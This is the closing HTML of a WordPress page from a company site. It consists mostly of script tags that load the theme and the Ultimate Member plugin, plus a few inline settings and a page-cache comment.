<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/lib/swiper/swiper.jquery.min.js?ver=4.3.3' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/theme-script.js?ver=1.2.8' id='buildex-theme-script-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/wp-util.min.js?ver=6.3' id='wp-util-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.2.4' id='um_crop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.2.4' id='um_modal-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.2.4' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.2.4' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.2.4' id='um_datetime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.2.4' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.2.4' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.2.4' id='um_raty-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.2.4' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.2.4' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.2.4' id='um_functions-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.2.4' id='um_responsive-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.2.4' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"8af5b14c35"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.2.4' id='um_scripts-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.2.4' id='um_profile-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.2.4' id='um_account-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 11:08:19 -->